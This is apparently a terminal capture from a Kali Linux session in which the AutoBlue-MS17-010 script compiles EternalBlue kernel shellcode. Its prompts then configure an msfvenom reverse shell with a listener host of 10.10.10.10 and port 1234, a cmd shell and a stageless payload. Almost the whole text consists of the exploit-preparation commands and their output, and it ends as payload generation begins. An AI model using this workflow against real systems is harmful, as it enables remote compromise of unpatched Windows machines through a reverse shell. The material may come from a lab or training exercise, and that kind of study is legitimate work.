 20 -rw-r--r-- 1 kali kali 19862 Jan 15 17:49 eternalblue_kshellcode_x86.asm
 4 -rw-r--r-- 1 kali kali  1598 Jan 15 17:49 eternalblue_sc_merge.py
 8 -rwxr-xr-x 1 kali kali  4557 Jan 15 17:49 shell_prep.sh

kali@kali ~/Desktop/EternalBlue/AutoBlue-MS17-010/shellcode
> $ chmod +x shell_prep.sh

kali@kali ~/Desktop/EternalBlue/AutoBlue-MS17-010/shellcode
> $ ./shell_prep.sh
                 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler

Let's compile them windoos shellcodezzz

Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
10.10.10.10
LPORT you want x64 to listen on:
1234
LPORT you want x86 to listen on:
1234
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)